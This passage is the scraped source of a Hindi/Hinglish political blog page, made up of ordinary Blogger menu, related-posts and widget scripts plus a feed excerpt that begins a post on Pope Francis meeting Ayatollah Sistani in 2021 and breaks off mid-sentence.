r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqklyNapgWUFvfHcF1kFjkRBxwYGqqo31ncfgtZr9oUHwiFVcVog65bF1US3kD8ARnrznyxK3my56njxMVLKDzM7Y6JDikbhEKoZo3kwItMyLNTeHT6u0ZFy_89fKnzAnEvVlXJ5a1Nco/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52KJeXBRiLyZXzciQZeMLxERa9fQ:1768985405473';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9167994360853946978','//www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html','9167994360853946978');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9167994360853946978', 'title': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924', 'url': 'http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html', 'canonicalUrl': 'http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html', 'homepageUrl': 'http://www.hindihaqiqat.in/', 'searchUrl': 'http://www.hindihaqiqat.in/search', 'canonicalHomepageUrl': 'http://www.hindihaqiqat.in/', 'blogspotFaviconUrl': 'http://www.hindihaqiqat.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-52253253-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - RSS\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9167994360853946978/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924 - Atom\x22 href\x3d\x22http://www.hindihaqiqat.in/feeds/8002744962524118357/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4967522993575019', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8002744962524118357', 'postImageUrl': 'http://d3dyqb2m69ozbp.cloudfront.net/wp-content/uploads/2014/08/The-Secretary-General-of-the-Lebanese-Hezbollah-Hassan-Nasrallah.jpg', 'pageName': 'Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)', 'pageTitle': '\u0939\u093f\u0902\u0926\u0940 \u0939\u0958\u0940\u0958\u0924: Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Syed Hasan Nasrallah ka Yemen ke support rally me khitab (17th April, 2015)', 'description': '      \u092f\u092e\u0928  \u0915\u0947  \u0938\u092a\u094b\u0930\u094d\u091f  \u0915\u0940  \u0930\u0948\u0932\u0940  \u092e\u0947\u0902  \u0938\u0948\u092f\u0926  \u0939\u0938\u0928  \u0928\u0938\u0930\u0932\u094d\u0932\u093e\u0939  \u0915\u093e  \u0916\u093f\u0924\u093e\u092c ; \u092f\u092e\u0928  \u0915\u0947  \u0938\u092e\u0930\u094d\u0925\u0928  \u0915\u0940  \u0930\u0948\u0932\u0940  \u092e\u0947\u0902  (17 \u0905\u092a\u094d\u0930\u0948\u0932 , 2015)         \u092e\u0948\u0902  \u0906\u092a  \u0932...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.hindihaqiqat.in/2015/04/syed-hasan-nasrallah-ka-yemen-ke.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8002744962524118357}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'headerright', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Special Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/jnu-vivad.html', 'id': '3611856605477150486', 'title': 'JNU Vivad'}, {'isCurrentPage': false, 'href': 'http://www.hindihaqiqat.in/p/isis-hindi-me.html', 'id': '489381817248774719', 'title': 'ISIS Hindi Me'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Page Views', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.hindihaqiqat.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAzzD6k-k-Qg3wQi9qigKEdjsIWEOhJP0KN999vKZFm0sg9zV4YwFgegVoxR9cM8_BYh-f60NAxvYSi7Nk1BO3UuUz_fA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (A)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Footer Widget (c)', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009087254006969987_1768985403749&_=1768985403750
body_size: 26052
content:
// API callback
jQuery111009087254006969987_1768985403749({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978"},"updated":{"$t":"2025-12-29T16:13:47.978+05:30"},"category":[{"term":"iran"},{"term":"Israel"},{"term":"america"},{"term":"Yemen"},{"term":"Saudi Arabia"},{"term":"Shia"},{"term":"Syria"},{"term":"Iraq"},{"term":"India"},{"term":"Middle East"},{"term":"Sunni"},{"term":"Lebanon"},{"term":"khamenei"},{"term":"ईरान"},{"term":"ISIS"},{"term":"Palestine"},{"term":"islam"},{"term":"Hasan Nasrallah"},{"term":"Hezbollah"},{"term":"इजराइल"},{"term":"BJP"},{"term":"Islamic republic"},{"term":"Saudi"},{"term":"arab"},{"term":"bharat"},{"term":"houthi"},{"term":"यमन"},{"term":"लेबनान"},{"term":"Bahrain"},{"term":"JNU"},{"term":"attack"},{"term":"invasion"},{"term":"nuclear deal"},{"term":"war"},{"term":"इस्लाम"},{"term":"भारत"},{"term":"सीरिया"},{"term":"muslims"},{"term":"resistance"},{"term":"अमेरीका"},{"term":"शिया"},{"term":"सऊदी अरब"},{"term":"European Union"},{"term":"Filistin"},{"term":"Media"},{"term":"Modi"},{"term":"Nasrallah"},{"term":"Nigeria"},{"term":"P5+1"},{"term":"RSS"},{"term":"Russia"},{"term":"Wahabi"},{"term":"इराक"},{"term":"नसरल्लाह"},{"term":"सऊदी"},{"term":"हिंदुस्तान"},{"term":"Assad"},{"term":"Ayatullah"},{"term":"Congress"},{"term":"Delhi"},{"term":"Deshdroh"},{"term":"Deshprem"},{"term":"Egypt"},{"term":"Eid"},{"term":"GCC"},{"term":"Gaza"},{"term":"History"},{"term":"Imam Khomeini"},{"term":"Intifada"},{"term":"Islamic Movement of Nigeria"},{"term":"Kashmir"},{"term":"Khomeini"},{"term":"Muharram"},{"term":"Pakistan"},{"term":"Paris"},{"term":"Revolution"},{"term":"Saud"},{"term":"Shafai"},{"term":"Sheikh Nimr"},{"term":"UN"},{"term":"US"},{"term":"Zakzaki"},{"term":"Zakzaky"},{"term":"ashahinshnuta"},{"term":"ashanshilta"},{"term":"conflict"},{"term":"decisive storm"},{"term":"mazhab"},{"term":"qatar"},{"term":"world powers"},{"term":"अमरीका"},{"term":"असहनशीलता"},{"term":"आरएसएस"},{"term":"खामेनई"},{"term":"फिलिस्तीन"},{"term":"बहरैन"},{"term":"बीजेपी"},{"term":"मुसलमान"},{"term":"मुस्लमान"},{"term":"मुहर्रम"},{"term":"मोदी"},{"term":"रूस"},{"term":"सुन्नी"},{"term":"हमला"},{"term":"हसन नसरल्लाह"},{"term":"हिजबुल्लाह"},{"term":"#IndiaAgainstCAA"},{"term":"#IndiaAgainstNRC"},{"term":"2015 हज"},{"term":"ABVP"},{"term":"Abdul Malik"},{"term":"Al-Khalifa"},{"term":"Al-Qaeda"},{"term":"Amir Khan"},{"term":"Ansarullah"},{"term":"Arab Spring"},{"term":"Article 370"},{"term":"Autonomy"},{"term":"Ayatollah"},{"term":"Ayatullah Sistani"},{"term":"Azadi"},{"term":"Bangladesh"},{"term":"Bapu"},{"term":"Baqi"},{"term":"Buddhist"},{"term":"Burma"},{"term":"CAA"},{"term":"CAB"},{"term":"Chemical Weapons"},{"term":"Christan"},{"term":"Christian"},{"term":"Citizenship Amendment Act"},{"term":"Civil War"},{"term":"Crane crash"},{"term":"Crisis"},{"term":"Dabholkar"},{"term":"Djibouti"},{"term":"Eden"},{"term":"Firqawariyat"},{"term":"France"},{"term":"Gandhi Ji"},{"term":"Godse"},{"term":"Hajj"},{"term":"Hajj 2015"},{"term":"Hizbulla"},{"term":"Hussain"},{"term":"Ibane Taimiya"},{"term":"Ibrahim"},{"term":"Imam Hasan"},{"term":"Iran Deal"},{"term":"Isai"},{"term":"Islamic State"},{"term":"J. Fatima"},{"term":"JNUSU"},{"term":"Jannatul Baqi"},{"term":"Javad Zarif"},{"term":"Jerusalem"},{"term":"Jhon Kerry"},{"term":"Jordan"},{"term":"Kalburgi"},{"term":"Kanhaiya Kumar"},{"term":"Karbala"},{"term":"Kashmiri Pandit"},{"term":"Letter4u"},{"term":"Libya"},{"term":"LoC"},{"term":"Madina"},{"term":"Mamla"},{"term":"Meeting"},{"term":"Mina"},{"term":"Mohandas"},{"term":"Mumbai"},{"term":"Musalman"},{"term":"Muslim"},{"term":"Myanmar"},{"term":"NRC"},{"term":"Najaf"},{"term":"Nation"},{"term":"Nepal"},{"term":"Netanyahu"},{"term":"Nigeria Army"},{"term":"Notebandi"},{"term":"Pandit Nehru"},{"term":"Patriotism"},{"term":"PoK"},{"term":"Pope Francis"},{"term":"Qalamoun"},{"term":"Quds"},{"term":"Raghib Harb"},{"term":"Raja Hari Singh"},{"term":"Reviving Hope"},{"term":"Rohingya"},{"term":"Rohith Vemula"},{"term":"SRK"},{"term":"Saddam"},{"term":"Sana"},{"term":"Sangh"},{"term":"Sarkaar"},{"term":"Sect"},{"term":"Sectarian war"},{"term":"Secular"},{"term":"Sheikh Abdulla"},{"term":"Shia crescent"},{"term":"Sufi"},{"term":"Syed Hasan Nasrallah"},{"term":"Takfiri"},{"term":"Tolerance"},{"term":"Turkey"},{"term":"UNSC"},{"term":"United States"},{"term":"Unity"},{"term":"Vienna"},{"term":"WWIII"},{"term":"West"},{"term":"West Asia"},{"term":"World War 3"},{"term":"Zaidi"},{"term":"bhukamp"},{"term":"communal harmony"},{"term":"crying"},{"term":"democracy"},{"term":"earthquake"},{"term":"ibne Wahab"},{"term":"intellect"},{"term":"khutba"},{"term":"madad"},{"term":"moqawamat"},{"term":"pansare"},{"term":"religion"},{"term":"restoring hope"},{"term":"secularism"},{"term":"stampede"},{"term":"tribes"},{"term":"truce"},{"term":"अल-काएदा"},{"term":"अवाम"},{"term":"असद"},{"term":"आमिर खान"},{"term":"आज़ादी"},{"term":"इत्तेहाद"},{"term":"इमाम"},{"term":"इमाम खोमीनी"},{"term":"इमाम हुसैन"},{"term":"इसाई"},{"term":"इस्लामिक स्टेट"},{"term":"इस्लामी इन्केलाब"},{"term":"ओलेमा"},{"term":"कर्बला"},{"term":"कांग्रेस"},{"term":"खुमैनी"},{"term":"गाजा"},{"term":"जंग"},{"term":"जम्हूरी-ए-इस्लामी"},{"term":"दलित"},{"term":"दिल्ली"},{"term":"दिसिसिव स्ट्रोम"},{"term":"देशभक्ति"},{"term":"देशविरोध"},{"term":"धर्मनिरपेक्षता"},{"term":"नकबा"},{"term":"पेरिस"},{"term":"बंगलादेश"},{"term":"बजरंग दल"},{"term":"बर्मा"},{"term":"ब्रिटिश"},{"term":"भगदड़"},{"term":"भा ज पा"},{"term":"भाजपा"},{"term":"मीना"},{"term":"मुंबई"},{"term":"मुतह्हरी"},{"term":"म्यांमार"},{"term":"यौमे क़ुद्स"},{"term":"रेविविंग होप"},{"term":"रोहिंग्या"},{"term":"लोकतंत्र"},{"term":"वर्ल्ड वार"},{"term":"विपक्ष"},{"term":"विश्व युद्ध 3"},{"term":"शाफई"},{"term":"शाहरुख़ खान"},{"term":"सरकार"},{"term":"हज हादसा"},{"term":"हुसैन"},{"term":"क़ुद्स"},{"term":"ज़िलकाद"}],"title":{"type":"text","$t":"हिंदी हक़ीक़त"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"83"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6383711776430303000"},"published":{"$t":"2021-03-09T20:06:00.001+05:30"},"updated":{"$t":"2021-03-09T20:13:14.915+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayatullah Sistani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Iraq"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Najaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pope Francis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"}],"title":{"type":"text","$t":"Pope Francis ki Ayatollah Sistani se Mulaqat"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN6XIbUcO9z_6XpJmXokd9nLv3jT4oao4YMrzodKx-a9cjAIpQqzdwGWUgMzPkUJXArmOt6W7XZhzL-NxlQZxHjGDHKPiVf_b2y4ce3FU6J-v9dIWm7BL-XO8Up-PwwIAmvXfcQi3RjSTF\/s1600\/1615300939668656-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6 March 2021\u003C\/b\u003E ka din duniya ke do bade mazhabo ke liye ek khas raha jab \u003Cb\u003EChristians\u003C\/b\u003E ke sabse bade religious authority,\u003Cb\u003E Pope Francis\u003C\/b\u003E, ne \u003Cb\u003EMusalmano ke Shia Mazhab\u003C\/b\u003E ke sabse bade religious authority, \u003Cb\u003EAyatollah Sistani\u003C\/b\u003E se Mulaqat ki.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDono leaders ke offices se jaari press vigyapti ke anusar ye kaha gaya ki \u003Cb\u003Emulaqat dono mazhab ke logo ke beech bhaichara badhane aur dono logo ko qareeb lane ke liye thi.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELekin usi darmiyan kuch gosho kinaro se chand sawal bhi saamne aa rahe the;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- jaise kyu Pope Francis ne 2021 ke saal  ko mulaqat ke liye chuna?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kyu President Trump ke POTUS office chhodne ke baad ye iqdaam liya gaya?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E- Kya is mulaqat ke piche American President Joe Biden ki branding to 